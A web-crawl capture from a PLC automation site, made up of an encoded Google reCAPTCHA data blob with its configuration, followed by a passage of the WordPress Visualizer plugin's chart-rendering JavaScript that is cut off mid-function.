EnCiGLCtcOiw65Ow4kDPsK2dcOYBsKMw7d/ejzDu8KGw69xbcOQWDrCtMKawqjDlMOwVxzCmh8dYsKPw7TCgkHCh1/ChTfCgsKpLcKww5k8DsOmWjYKCMOlw73DmsKGwrhMCHfDsMOowq7CpErDsUDDq2MYZMONacOAwqbCgMOkwqbDpjPDmsKVf8KOLWvCpsK4wqFMHHrDtFrCtcOOTiwrw5l1w6wKw68Vw6DDpsOvIcKxw4bDmsORdw4rwos9w6Y9R8OEGldLwoNSwqHClcOxfxp2FMOVwq/Ci8OHwrfCpjIBHcOIKcKbUUURe33CmnQcw7DDt8OTwonCmcKAw6LDo8Ksw78XwrrDtggCw7wlMTYUQcKHw6HDnSfCrirChANFwrPCp8O/[base64]/w7fCisKOdALCsmPChUnCpRB/w5fChxMAVm1UH8OpZMKkw4PDmcKHEsOjwooZLMOtwprDnsKSw4LDgsKVwrHClRLCjjzCjU9wHlLDqTTCmj7Cm8O6MMKlJ00nCy/CmsOTAFLDqMO6w53CjMO6BmBrwrjDiSzCs8Kiw7FXw7c3C8KzYMK0d8OqNCnDmEjCmcO6PFhqw6hrwq1CwpvDqk4cX0l1N8Ksw69NSATCr8K5C8KTN8KQw7hBw4DDrg/CgF3CkWHDhcOWO8OCAyl8PhYZWcK9NsOWJ8ORATcRw7PCoF3Dt8O2Z8OWwqTCv8OWwpZ/dMKcw57CtX3Dt8OSwqXCnw8uwrVjw7fCvMOiw4zCv0vDrjIkwp3CmMKGwociwpjDjDIVwqbCo3NEM8OWMsO2wpdhw7dxw4vCl8OVBg9Xw7NIwq7DvW7DhFPDoE7DnmQLw4lnT8OCXGLCnRUfe1wNRsKEw4HDhh1yw6fDisO6w4/[base64]/RHgYw7bDljjDqXjDq8KNTjJpIsK0w65PGxvDj8OywozChMKXesOSwpIufi8VYRXCvAXCssOqQMKRXG7CkHVKNsKlwq9xw4x5wqDDo8OawqnCrsOEC8O+Sz/DgsOpw4bCiGJhwpMWRsK6w7lQbsO0MlDDh3nCsjAMNMK6eSPDosKbwpzCmhjCrwnCnsK2Zk9FwpvCkDvDmG/CqztGJ8KLXMOXNEDDv8KlwonDp8KnIy3Cn208BsOFE8ONw5R9w67CrcOlMsKnwrfCviPCpyPCqW8JdcKBVTQbw57CmwxDasO5wr3CgH/DsCFMwrZ6wrweU07CrEXCvU/DpjnDo1zDiDnCocOwwo8jwrZfw4TDkVJjwr9/wpXClXvCqcK/w5fDgMOXTMOZwo9aVTBewrXCi8OYw7E7w7jCtsKKOQzDjxfDi2bCp8O8T8Otw7lzw5FKwrsuw7Avw4MGw7PDusKsfcKlwqLDjMKmT8K6YsKNCsK1T8OUw7XCj080w6ERwpw6w53Dh1rDpl/CsVTDnGXDsl/ChXAoZV0pwrTCjgzDpsKBJBwlfyjDgcKmaiPDiifDvDPCoMKYw7DDtcOMHlvDt0wBwpcewqVEwo5Dw7pCUMKBFVxXClXCgsKGw456w4QGEcONw65lw7zDs2vCtcKGW8K4wrbCsMKaEMO9wpTCmsKCGsOGe8OXw4nDnsOGwoYjw5gTwp3DlX0lwpnCoiTDr8Kjwpp9w4/[base64]/DhkvDrMKoez3CvSfDt8ONwqBrYBjDp0AbwrxRw6sqEV3DrcOywqxELXPCvcKYTirDlEUWwrzDnCbCgmbDnz8FwojDuBPDkjt8BWZkw7nCmQDCh8K1XRdvdMOtLUXCu8OPwrfDs3LCocKXX2NVw4AVwpFZDwDCnAPDq8OLw5YVw6DCqgHDvgckwqXCgi1SDWU+wpkfwo/Dr8Oyw4wVw5lAacOVemA7eQxBWFbCtcK3w5oswo06w4fDtcOnLcKZXMKgAjXCrWHDgMOdTTs8O0JYw5tUO2rDhMKuA8KwwrDDr0/[base64]/Dg0tPwr7CrDktw6DDiSRzAMO8w6tYwqTDiAzCvnAfwqLCkcOAw7DCmsKZw6VXGDdSDVvCsDhZTsKnTVjDiMK7T3BzIcOrwrwfEw0IasOow5DDl0XDt8OBd8KAK8OfHMOhw4daXHo/TR5oRD50w7rDpR4nUQZww6gzw5Bfw5/[base64]/[base64]/[base64]/w5EFTcORJcK9w5nDiMKpPBZbw67DhcKhw5gaWsO0w4XCrl7CnsOiw5hPw7/DqsKcw7DDpsKYw43Cg8Ktw6tVwo/DucOHVTsZbcKCw6TDjMOww7cjABcLwqJAYkvChT7Dh8O1wovCtsKXDcO4aVbChChwwowhwrdVwrvCiWfDsMOvfm3Dlx3Ds8OjwoLDggnCkXXClsO4w7xMHCvDqWUqwo4Zw7pYw4UfCMOXCF4Jw6/[base64]/Cu2LCjTQsan43Wz7DmMK1w40zw7jDicOMwoh3wqrCt8OILQ9jwrrCoQLCsn5KKsOSRMKlwrHCqMKswpDCmsOTU1TDhsOfR1nDvz0MaSwzwotXw5srw7DChsKkwrTCucKMwoscHw/DskRWw6TCk8K4JzVXwppDw7lnwqXCnMKUwrDCrsOVbxUUwqsbwrUfVDLDvcO5wrZ2wo1OwopJbTTDr8KyIQknUj/CrsKfI8OnwqvDvsOQccK7w4cKOMK/[base64]/DgMKrAcKnw5pKVzYNwqPCpMOCN03CvWZkwo08w5UiAcK9eREed8OkaXjDgBwmw60FwobCu8O8c8KGYsKnwoR2w7XDs8KHSsKAacKEFMKNNUJ6wrzCosKFKwTCtF7Do8KbQE0DeBYZAgfChMKnO8OEwoVPEMKiwpxdGn/CnnnCo2nDn3XCucOxdDXDgcOAW8Kvw70/YcOqHE7ChsKSaHwJAcKxZh1Mwpt5B8OEfjPDt8KqwqrChEFSWcKURDA9wqdIw5nCocOwMcKMBMO/w6dcwrTDrsKVw7bDun9FW8O1wqpMwonDqkcKw6LDljzCh8KtwqsSwqrDsVTDmzpnw4FUTsKiw5bCiGvDsMKUwq/Dq8O7wq8KLcOqwpE9GMKjT8O0asKowobCqDQ7w5QLRFknVEQhTiDDm8OlLwTDjMKqZcOxw6fCkhLDjcKQQRAnHMOsahMsZ8KaGjTDkjknPcOlw53Cr8OqbFjDsznDg8OXwp3CpsKRQsK/w4PCpwvCu8KNw49NwrMPESDDrj9Kwr1WwpliBV19w6XCncOyEcOhVFHDgkwuwoXDnsOpw7fDinhswrnDv8KCWsKOUhQDZATDg34Mf8Kdw73Dv1I5LUV/eTLCm1HCqhkOwqlCB1vCpBjDmGJBI8OHw77CnGTDo8OhRGl+w4A6ZEMdwrvDpsOgwqR+wrgtw60cwpPDszJOVEjCtWMZQ8KrB8KVwo/DqBHCpxTCnHk6D8KIw7tXDxrCmsKewrLCmjTCscOyw6nDi2N7MA7DoDDDpMK3wrNUw4fChWFPwpHCuUM/w6fCmGgOCcOHTcOhM8Kwwqp5w4/DoMOPAnDDqgfDszXDjFrDiXLCh27Co1jDr8KgNMKrFMK8MMOfQRzCu2NJw7TCvkcxNGE0NB7Dr17CsDnCgcKPSUxOwpBowqhzw5/[base64]/CkAVfwrd/d8OpFcOlw69Dw5VRfMOnXcK7XcOtCMKuw7kjP0nDrFzDrcONwpjDq8O3TcKdw73Cr8Kjw5ljbcKdCsO8wqkOwp9uw7R0woNSwqnDnMORw7HDk2F8Z8K9A8KCw4RAwqLCpMK7w545SidDw4zDmUhVIV7Cm0MqCMKZw4MRwrzChAhbwoPDrG/DucOuwovCpcOvw7HCuMKTwqAbRcKdDQrChMOoEcKVVcKMwqYHw6TDklIewq/Dk1tXw5vCjlFnYwDDumLCgcKrwqzDicObw5p4EgNMw4XCoMK6bsKRw7QZwonDq8K9wqTDlsKPb8Oow4XDjk8/w7EkWREXw4gHd8OwURJ9w7NswqPCmiEVw7/CgcKWOyA4fy/DkynCisKXw7zCucKVwpRzE0Z8wobDgB/CosK5BGNawqTDh8Ktw59PbFEawr/[base64]/CosO4wr3DicO5w7zCvk3CnsKEw5NzZiAkwrl6wpgnFF7CqcO6w7I5w5lBMhbCtsKmb8KiY2QMwoZuGmnCtsKCwp7DkcOpflDCoy/CqsOQUsKdB8KBw6HCmMKPIWFNwrPChMKlFsOZPjHDpGfCt8O9wr8JLU/[base64]/wqTCgMKuJ8KAYF1ge8Ogw4kbQsK+YsKDw58KLiQRbMO7WMK5woB+UsOVfMOzw6x4w4HDmDPDusO2wo/CiSHDlsKyKl/DvsOhN8KQOMOowonDoAd8CcKswpnDlcKxDsOiwr0Nw5LClwkkw4UTaMKawqDCjcOvZsORRznClENJKhk3YX/CgwXCicKraFsdwr3DjHFUwrLCvsOMw67Dp8OAWXPDuyHDhwTDoHVJOsOcLQMhwqLCsMOFDMOZOV4OU8K6w6IVw4bDtcOud8Kvf2TCnk7CusKQGMKrBcKzw5ZNw47Csjd9T8KXwrY/[base64]/CgTzChyAtPgLDuzN3YGJewo7ChsOZKsK+w4Yjw7bCmnHCocOeEhvCrsO7wpPCumQqw45fwofDrWzDkMOjwocrwoUmJi7Dj3DClcK3wq8cwp7Cn8KhwobCqMKHLiwowoPCgjJKP3XCi8KzD8O0FsKzwqFKbMKkIMKPwoMMNnZVDwZWwqzDh1PCnHgoI8O/cm/DqcKEBk/Cq8KfaMOiwpBJAknDmQxuaGXDhDF6w5ZDwoHCvjUKw4o0ecK3ek5vOsOrw5tSwpANbExFXcO3wowteMKYIcKUP8KsOyjCvMK5w4dCw57DqMKEw6HDicOWYDDDucKUdcOmFMKxXl/CnnrCr8OAw43CscOdw71OwpjCocODw4fCtMObdltGSsKQwokRw5jDnSJUfEHDmVcQDsOCw5/DtMOCw54KB8KtNMO2M8OFw4zClhVXHsOdw4vCrAPDncOLcDUvwqDDpC0sHsOJTXvCt8Kxw68rwottwrXDmgVBw4TDrMOxw5zDmk1qwo3DoMO7HUBgwpfCosKYcsKjwo1bX299w7kCwoHDlGkmwrTChSF9diDDqwHCrAnDpsKVJMOcwpdrdwvCrT/[base64]/[base64]/[base64]/CtMOMwo3Ch8KQwq/[base64]/DgRdzFsKXdHo/I3PCucKUwrzDnGNUwrcKDUJmKmZhwp9wIjQew5hVw60IVyFawpPDvsKZw6nCoMK3wqVpMMOAwqbClMKFHgfDrUPClsOEM8OyVsOzwrnDhcO7UCRNTEzDiFx/[base64]/DsXfCusK7w6vCk1jDo20obgHDr8ODwo0Fw4DDvxvChMOLZsOUJsKCw5DCssOTw4JUw4HCmRbDr8Oow5zCpFLDhcOFHsOiDMKxQRbCscKGT8KzPnRUwowdw57DtH/CisOTw6VOwrJXf1hcw5rDicKvw4rDkcOxwqzDsMKEw6M1wp5THsKPUcO4wq3CmMK+wr/DtsK0wpErw5zDpTVcRX8vQsOGw5csw4LCkHLDuyzDicO3wrzDkCTChsOpwptqw4TDvj/[base64]/DosKPw5o/[base64]/w4bDnkIBT1bCksOMM8KqwqDDscKEwoNpwo3DtsKeFinDu8KPfTbCocK/TCHCsSfCi8O1fxbClWTDpsKww7MmDMODEMOeNMKCP0fDmcOuU8OIIsOHf8K4wq3Dr8KrdwVRw7rDjMOPDVfDtcONH8KufsOFwpR4w5h5U8KOwpDDrcKqYMKoLRPCkBrCvsOpw64gwrlww692w4/[base64]/CrnnCgyA8w4FRwrLCpMOwJkwcw7xqf8Kww6DCo8OCw7LDiMOxw4rDicO5IsOWwqcSwr/CtxfDjsKnY8KLWcOlXyjDoWd3w706UMOKwoLDpmt5w7g9QsK/V0bDpsOlw5hLw77CujMdwrvDpHVGw6zDlzoFw5Y1w4RgBm/DkcOHAsO+wpMewqHChsO/[base64]/[base64]/Cl0suPjnCi8OAbcO/[base64]/[base64]/CsU9pPH7DvQLDk8O5worCpXFaVsOvwrMpw69jwqLDrMKkw5oeSMOjBnZnwot9w5bDkcKFeTE3FyQGw7VvwoEaw4LCq23CrcKcwqU1J8OawqfColXDljvDksKPZjjCqBhpLzbDmsKAYSoieyfDo8OTSjlAUsOhw5JIAcOKw5jCpTrDt1VTw5VyJ0dKw4Q/[base64]/DukvDjQXCpMKyw5ZPwrpidQxKwrvDkcOnw6XDrEQpworDrcKewrpmVUZwwoPDsjzCsAVDw7/DjUbDrS1Ewo7DrSbCg30vwpvCvT3Ds8KsMcO/fsKBwq3DijfCssOUAsOqfi0Sw6vCqzPCi8KiwrzChcKhPMO7w5LDhFVOSsOAw4/CqsOcVcOxw5LDsMOcPcK0w6pYw5JEMRMjYsKMEMKXwqAuwpgLwp54RGhPOz/DgxDDosKgwoUxw7NSwrbDqGNZLXXCjX88M8OMMXdBXsKOFcKSwqbDn8OFw7XDmxcEUcOKwpLDgcOVf03ChRsRwpzDl8OpGMKUA2kiw5DDmhE8UHEgw54Xwrc4KsOGB8KMOSrDssKPI1zCj8KOXUPDm8KQSXlzBmopcMKtw4cVTi4twrl+G13Cu2x/[base64]/PWHDsnMJcSFAQcKzYsKswr7DpsOnw7YwU8OVwqbDrsO7wrd2A18zS8Kfw5pyHcKCHAjCpXPDql8bVcOZw4bDjHoCcCMgwobDmloGwojDlSosaH8hcsObQAh6w6vCtHnCtcKgd8K+w57CnmJ8wq1dYTMPCj/CucOAw7pZw7TDocOvOBFlUMKDdSrDjHXDl8KtTFtMOFXChcKMByxtWhkIw6FZw5vDtDrDgsO6IcO/QWnDsMKfBTbDhcKdXh0yw5HCpk/Dv8Ocw5LDoMKuwoo5w5bDqcOfPSvDg07DjEwlwpoowrDCgDRCw6fCgzzCsjF4w4LCkgQ4NcKXw7LCnCTDkhBpwpQEw6rCjcK6w5kWE1x4esOqX8KUKMO6w6BDw53Co8K7w5MwHB07M8K0BC4rHmI+wrDCjSnDpGZHMAdnw6HDnDN7w4TCuU9sw5zDgh/Dk8KFAMKUJFhIwpLDl8KMw6PDvsOnw4PCvcO0wrDDj8OcwoLDtnbClTBRw5Exw4nDqHfDscOtHFY2bTIqw7wtDF1LwrYZccOGKWVadS3CkMKew7jDpsOqwqVowrV/woxjZmPDpmPCqsOYD2F4woxVAsONXsKIw7E/csKFw5cLw418XF8Uw5ILw6kUQMOHB0fCuxbCtgNewr/DkcKXwrjDn8O6wpDCi1rCvUrDscOeecKXwpnDhcKHWcOvw7/[base64]/DisOmZmjCuMKjJ0HDrMKsw4lHUH5/UUEWPQLDn8Ozw6zCgBvCqsO5Q8KcwpIywpd1W8KVwoEnwrLCiMKpQMKnwpBLwqVpUMKnJMOiw6kqLMKqPsOzwpF2wo4oSDc6WFQuZMKOworDtSHCqmYlNkfDv8KfwrjDo8OBwpTDg8KtAS0pw48UG8OwV1zChcK5w6VXw7vClcOMIsOowqPCj1Yewp/CqcODw6tFCBJ3wqjDgcKyKVk8H1nDvMOyw43DhQ4ubsKpwr3DvsOOwo7Ch8K8aS7CpG7Dn8OdMsOOwrtRNRF5ZzHDmBlnwrXDr2UgYcOjwpTDmcOTUCYvw7Inwp3CpibDjUE8wrwpbcOXKCFfw4/Dn23CjjtsW3zCuzBEScKwHMO2wprDv3MMw7ptV8OOwrHDhcKDJsOqwq3DiMKGw5l9w5MbEsKCwoXDsMKAFytnZsOhT8OHJ8O1woV2WXwBwpk6wok4UXsJLQXCqU5BB8OYYSoLIHADw4gAPcK9w5HDgsOzJjZTw7ZROcO+OMKBwol+WE/CvDYsY8KoaQDDkMOcDcOvwoFbI8Kxw67DhSQFw6IFw74/XcKAJxXCucOFGMKrwpLDssOPwr0fRmHCrmXDsTN3wqENw6DDlsKha1nDmMO2MU/DvcOWRMKmQQLCnh5Ww7RywqjDphgDFMOwHhUywpchR8Kbwp/DrhnCkwbDnAHCmMOqwrnDnsKaR8OxNU8kw7xNZFBHV8O/bHfCvMKHBMKDwpYHBQ3Dlzwpb3nDgMKAw4o4RMOXaQ5Tw4siwqlRwrdgw5jCgVXDpcKdPFccU8OdQsOaUsK2QlJ2wozDnkYPw78YYCbCl8O7wpUDWFdfw6Amw4fCpsOsPcOOIAw1cV/CucKZR8OZasOCVlU/GHbDh8KQY8OIwoPDtQHDlWNfV27CqxRORlBpwpLDmD3DqULDnVPCucK/wp7DjsOgRcOlP8Kkw5ViUVAdXsKmwozDvMKHXsO2BWpWEMKLw41Nw7rDnXJjwo3CqMKzw6Uxw6hnw7PChnXDhGzDqR/CtMK7F8OVXwx0w5XDuHvDshkhcUXCmjnCpMOiwrrDnsOwQWI/w5zDh8KwdFLClMO5w7Faw5BJJMKkIcONecKnwohRHcOhw7N4woDDmUtKUA9rF8OCw6REL8KKSjkjEAQlTcOxYMO9wqovw5wlwo52YsOEKsOKF8K8TAXCiBJGw5RowpHCssKcbzJHJsO+w7FrI0PDlS3ClCbDlGNIDjfCmh8dbcOmJ8KJS3nCiMKZwrTDgU/Do8OCwqA5VTpLwoZTw77CozBQw6PDgHsYcSfDjMKDBxJ9w7VXwpMpw4/Cpyxzwr3Dk8KpIxcaE1NXw7sAw4rDjg8pT8KneQgSw47CssOlTMOTMl/ChMOWBsKRwpHCssOFCjVoeE5Kw5/CrwgKwqfCrMOtwq/CmsOeBzvDoH1vV0kbw5XDtcKNWhtGwpPCsMKiT2AcQMKQBhVHw7EywqpRP8O5w61qwqLCuBnCmMO1GcORFRwQC1o2R8OOwq0IU8O4w6UgwoEnOGdqwo3CsUpiwp7DgX7DkcKmQMK/[base64]/w7zDhMKRwpIUBsOnw5RowqbDgsOMMcOvwp1uwrEVVlVOBR0nw4fCrMKoccKAw50Qw5DDpcKaXsOnw4TCjh/ClSrCpCcmwqA2f8O6wqPDp8K/w7zDtRLDlB8gGcKZXigZw5LDrcOrccOnw7B2w7JiwpTDln/[base64]/JsOPw6NlWxBlwoXDqCMnYcKOw5nCj8KiAhfDljNnXzzCvhzDoMKFwp/CqxzCqMK4w7LDtkHCsDzDsGsvXsKuOnMnN2/Dpw18c10swrTCs8O6IXtAZSTCisOowoQpDQ4xVkPCnsKDwprDtMKHw4fCqS7DnsO0w5jCiXhfwpzDgcOIwrDChMKoUkTDqMKYwrBvw5obwrDDi8O4w5NXwrl3LiV/E8KrNDfDrGDCrMONS8KiF8Kow5TDvMOEAsOhw45gNsO0M2zDvzg5w6J9X8OAfsKzc1U7w6MRNMKMVW/DqMKlKBfDg8KPBcO9WULCrVxsNH/CmwbChF5CasOEZH1nw7/DoAnCl8OHwooEw7BBwo/DhcOew55fRlDDisO1w7XDgzzDgsKBR8Khw4/Cil3DjWvCjMOnw5HDrGVHIcKKey3CpxjCrcOxw7zCuDwAW3LDlXHDqMOvJ8Kew4LDhnnCgFLDhVtbw7LCrsOvTCjDlGAJcznCm8O/WsO2VUTDoy7DvMK+ccKWRsOyw7bDuGUSw6/DmcOqCgM9woPCoRzDhjZXwrFjw7HDoHdzYAnCmG7DgV8KNCHDjCnDpgjCrnbDmFY4NyIYJx/DiFxbHXxlw6VyeMKaB0slHFrDqxI+wrZZB8KjV8OUBytHLcOZw4PCi2RFK8KMCcOWMsO/w5lnwr53w7bCjSU3wrNVw5DDjAPCscKRE3LChF4tw57Dh8KCw69/w7wmw6J0D8O5wrBvw6XClFHDmXoRWTNPw6rCpcKubsOWcsOxUcKPw5rCi3HDsWjCpsKPISgGVQjDs2FYa8KmJwAXJ8KqGcK0cxUGGA1eUMKkw5oDw49qw6PDgsK3Y8O3wr8/wpnCvltew6pwdMK9wr0ZXUobw74hVcOMw6lbNsKpwrrDqsOKw6EYwpcxwotjaWgHacOuwqo4Q8OawpHDuMKCwqxSJ8K9JUgQwqsfZ8Kkw7vDjjAqwo/DgkkhwqdFwpPDmMO6wpLCrsKNwrvDqHlsw4LCjBEyJx7CpMOxw5EIEkUrFmjCkwnDoGx/woBlwrnDjWUVwpnCrCvDhXvCl8K6YQXDtVbCmj4XTzjCssKGW0p5w5/DvVvDhBHDsEBOw5vDisO0wqLDhy5bw6cjHMKTAcKww4bCvMKyDMKDRcOowpzCt8K8JMOqGcOmLsOAwrzCrsKsw60Nwo/[base64]/[base64]/CuhLDkMKjKSc5S8K0UsKVw7DDlsKDAcK3fCpmXxVJwr/DslzDh8OFwqbDqcO0V8K+VFTClR5hwq/CusOHwrHDh8KuHxTCpVk3w47CjMKYw6ZTJDHChR8xw615wrPDnydhJsOuQQvDlcKQwoZlVTJwdMOPwqEKw4zCq8OSwrk/wrrCmREwwrtiAMKvacKswpVKwrbDgsKMwp7ClF5DJVHDoVBxOMOLw7bDokAsDsO6G8KYw7rCgXl2MxnCjMKZPDzCpxwMKcKGw6XDjsKfS2XDsmTCucKML8OsJF7DgcKYOsOPwpzCoRJUwpjDvsO0eMK/PMOQwqDCondKHhDCjgvCsUIow5Uhw7vDp8KIKsKqOMKvwo1AeXZTwonDt8O5wrzCssK4wqckbQl1E8OLKcKxwr5DalN6wq59w7bChsOFw4oTwq/DqwhFwpHCo0tKw7jDucOSD3fDn8Ovwr8Xw77DsW/Cs3TDiMK+w75JwpfClE/Dk8O0w5AacsOIEVjDnMKIwptqMcKffMKMwoJEwqoAUMOfwoRLw5EcSDrCsSc1wo1vfH/CrRZwHijCgBDCuGoRwokZw6PCjF9edsOYWMKZOwHCu8OPwojCnEguw5HDssK3IMOpdMOdYQBQw7bCpMKkBMOkw68lw7pgwrfDqWzDuxIFTwc0TMOrw7lPDMODw7XCksKXw6g/Fi5Jwr3DiTTCiMKiWUBLCVHCmGjDjwwNZlR6w5/DvnB4XMOWWcK9BjfCkMOew5bDohTDq8O+EBXDjMK6w7I5w7ZPZmZLXjfCr8OQDcO9KkVLNMOuwrpWwpHDoDfDklk9wqDCicOcBcKYTiXCkxxUw5oBwrrDpMK+D13CmWUjV8O+wq7DrcOCSMOxw6nDu2bDrBZJbMKKaX9sesKIfsOhwqlYw6Itw5nDgcK/[base64]/wr5pw5rDo8OqeMKZwpXCiGzCncOdHVBbERsvwp3CsD3ClsOpwptpw43ClcKDwqbClcKqwo8BfSAiwrw1wqVvJEAKZ8KCc1LDmT1LS8O7wog4w7JJwqvCsRrCrcKGBQLDlMKJw6c7wrgEJ8Krwq/Cs15jEMK/wqxadEDCqQltw4rDuTzDvsOfBsKPEsKDF8Ofw7A7wo3CpsOLKcORwozCq8O/[base64]/wqPCrsKEUXkLeD/DtV8dKMOZDVfCvQA4w6vDmcOLVcOgw7vDsETCpsK5w70Y\x22],null,[\x22conf\x22,null,\x226LdFxa4UAAAAADm0w19gvrHliACvCvStujGRuSzD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://plcautomation.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nUVZg2JgMbF8X0RG1WYGdbfN1yvIIDsDWWo5ccmf/uk\\u003d\x22,1,0,null,1,1768801071529,0,0,[195,173,168,156,86],null,[108,250,42],\x22RC-tEofTvoUUi_oBA\x22,null,null,null,null,null,\x220dAFcWeA6iCU3I2evKQ0pO7TF399EydSPArrJi2qqKwpOVaLksMI_rwI5G9mRSotoOppgX01WZSXyJOkP1Ok-5Peh2b5JwTLbF8A\x22,1768883871459]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://plcautomation.co/wp-content/plugins/visualizer/js/render-google.js?ver=3.10.0
body_size: 5573
content:
/* global google */
/* global visualizer */
/* global console */

// this will store the images for each chart rendered.
var __visualizer_chart_images   = [];
var chartWrapperError = [];

(function($) {
	var gv;
    var all_charts, objects;
    // so that we know which charts belong to our library.
    var rendered_charts = [];

	function renderChart(id) {
        var chart = all_charts[id];
        var hasAnnotation = false;

        // re-render the chart only if it doesn't have annotations and it is on the front-end
        // this is to prevent the chart from showing "All series on a given axis must be of the same data type" during resize.
        // remember, some charts do not support annotations so they should not be included in this.
        var no_annotation_charts = ['tabular', 'timeline', 'gauge', 'geo', 'bubble', 'candlestick'];
        if ( undefined !== chart.settings && undefined !== chart.settings.series && undefined === chart.settings.series.length ) {
            var chartSeries = [];
            var chartSeriesValue = Object.values( chart.settings.series );
            $.each( Object.keys( chart.settings.series ), function( index, element ) {
                chartSeries[element] = chartSeriesValue[index];
            } );
            chart.settings.series = chartSeries;
        }
        if(id !== 'canvas' && typeof chart.series !== 'undefined' && typeof chart.settings.series !== 'undefined' && ! no_annotation_charts.includes(chart.type) ) {
            hasAnnotation = chart.series.length - chart.settings.series.length > 1;
        }

        if(! hasAnnotation){
            renderSpecificChart(id, all_charts[id]);
        }
    }

    function renderSpecificChart(id, chart) {
        var render, container, series, data, table, settings, i, j, row, date, axis, property, format, formatter;

        if ( $('#' + id).hasClass('visualizer-chart-loaded') || ( 'canvas' !== id && $('#' + id).children( ':not(.loader)' ).length > 0 ) ) {
            return;
        }

        if(chart.library !== 'google'){
            return;
        }
        rendered_charts[id] = 'yes';

        series = chart.series;
		data = chart.data;
		settings = chart.settings;

        container = document.getElementById(id);
        if (container == null) {
            return;
        }
		table = new gv.DataTable({cols: series});

		render = objects[id] || null;
		if (!render) {
            switch (chart.type) {
                case "tabular":
                    render = "Table";
                    break;
                case "gauge":
                case "table":
                case "timeline":
                    render  = chart.type.charAt(0).toUpperCase() + chart.type.slice(1);
                    break;
                default:
			        render = chart.type.charAt(0).toUpperCase() + chart.type.slice(1) + 'Chart';
                    break;
            }

            var controlWrapperElement = document.getElementById( "control_wrapper_" + id ) || null;
            var withControlMode = ( typeof settings.controls !== 'undefined' && '' !== settings.controls.controlType ) && controlWrapperElement ? true : false;

            if ( $( controlWrapperElement ).hasClass( 'no-filter' ) ) {
                withControlMode = false;
            }
            if ( withControlMode ) {
                // Chart wrapper.
                render = new gv.ChartWrapper({
                  'chartType': render,
                  'containerId': id,
                });
                // Chart dashboard wrapper.
                var chartWrapperElement   = document.getElementById( "chart_wrapper_" + id ) || null;
                var chartWrapper          = new gv.Dashboard( chartWrapperElement );

                // Error Handler.
                gv.events.addListener(chartWrapper, 'error', function ( err ) {
                    if ( chartWrapperError.length === 0 ) {
                        chartWrapperError.push( err );
                        gv.errors.removeError( err.id );
                        var chartContainer = $( chartWrapperElement ).find( '.visualizer-front' );
                        if ( chartContainer && chartContainer.is(':visible')) {
                            if (chartContainer.parents('div').next( '#sidebar' ).length === 0) {
                                chartContainer.addClass( 'visualizer-chart-loaded' ).addClass( 'visualizer-cw-error' );
                                $( chartWrapperElement ).addClass( 'visualizer-cw-error' );
                            }
                        }
                    } else {
                        gv.errors.removeError( err.id );
                    }
                } );
            } else {
                render = new gv[render](container);
            }
		}

        if (settings['animation'] && parseInt(settings['animation']['startup']) === 1)
        {
            settings['animation']['startup'] = true;
            settings['animation']['duration'] = parseInt(settings['animation']['duration']);
        }

        // mark roles for series that have specified a role
        // and then remove them from future processing
        // and also adjust the indices of the series array so that
        // the ones with a role are ignored
        // e.g. if there are 6 columns (0-5) out of which 1, 3 and 5 are annotations
        // the final series will only include 0, 2, 4 (reindexed as 0, 1, 2)

        // this will capture all the series indexes that became annotations.
        var series_annotations = [];
        if (settings.series) {
            var adjusted_series = [];
            for (i = 0; i < settings.series.length; i++) {
                if (!series[i + 1] || typeof settings.series[i] === 'undefined') {
                    continue;
                }
                if(typeof settings.series[i].role !== 'undefined'){
                    table.setColumnProperty(i + 1, 'role', settings.series[i].role);
                    if(settings.series[i].role === '') {
                        adjusted_series.push(settings.series[i]);
                    }else{
                        series_annotations.push(i);
                    }
                }
            }
            if(adjusted_series.length > 0){
                settings.series = adjusted_series;
            }
        }

        if ( settings['explorer_enabled'] && settings['explorer_enabled'] == 'true' ) { // jshint ignore:line
            var $explorer = {};
            $explorer['keepInBounds'] = true;

            if ( settings['explorer_actions'] ) {
                $explorer['actions'] = settings['explorer_actions'];
            }
            settings['explorer'] = $explorer;
        }

		switch (chart.type) {
			case 'pie':
				if (settings.slices) {
					for (i in settings.slices) {
						if (settings.slices[i]['color'] === '') {
							delete settings.slices[i]['color'];
						}
					}
				}
				break;
			case 'line':
			case 'bar':
			case 'column':
			case 'area':
			case 'scatter':
			case 'candlestick':
				if (settings.series) {
					for (i in settings.series) {
						if (settings.series[i]['color'] === '') {
							delete settings.series[i]['color'];
						}
					}
				}

                if (settings.series && settings.legend && settings.legend.position === "left")
                {
                    settings.targetAxisIndex = 1;
                }
				break;
			case 'geo':
				if (settings.region !== undefined && settings.region.replace(/^\s+|\s+$/g, '') === '') {
					settings['region'] = 'world';
				}
				break;
			case 'table':
			case 'tabular':
                if (parseInt(settings['pagination']) !== 1)
                {
                    delete settings['pageSize'];
                }
				break;
			case 'gauge':
				break;
			case 'bubble':
                settings.sortBubblesBySize = settings.sortBubblesBySize ? settings.sortBubblesBySize == 1 : false; // jshint ignore:line
				break;
			case 'timeline':
                settings['timeline'] = {};
                settings['timeline']['groupByRowLabel'] = settings['groupByRowLabel'] ? true : false;
                settings['timeline']['colorByRowLabel'] = settings['colorByRowLabel'] ? true : false;
                settings['timeline']['showRowLabels']   = settings['showRowLabels'] ? true : false;
                if(settings['singleColor'] !== '') {
                    settings['timeline']['singleColor'] = settings['singleColor'];
                }
				break;
			case 'combo':
				if (settings.series) {
					for (i in settings.series) {
						if (settings.series[i]['type'] === '') {
							delete settings.series[i]['type'];
						}
						if (settings.series[i]['color'] === '') {
							delete settings.series[i]['color'];
						}
					}
				}

                if (settings.series && settings.legend && settings.legend.position === "left")
                {
                    settings.targetAxisIndex = 1;
                }
				break;
			default:
				return;
		}

		if (series[0] && (series[0].type === 'date' || series[0].type === 'datetime' || series[0].type === 'timeofday')) {
			axis = false;
			switch (chart.type) {
				case 'line':
				case 'area':
				case 'scatter':
				case 'candlestick':
				case 'column':
				case 'combo':
					axis = settings.hAxis;
					break;
				case 'bar':
					axis = settings.vAxis;
					break;
			}

			if (axis) {
				for (property in axis.viewWindow) {
					date = new Date(axis.viewWindow[property]);
					if (Object.prototype.toString.call(date) === "[object Date]") {
						if (!isNaN(date.getTime())) {
							axis.viewWindow[property] = date;
							continue;
						}
					}

					delete axis.viewWindow[property];
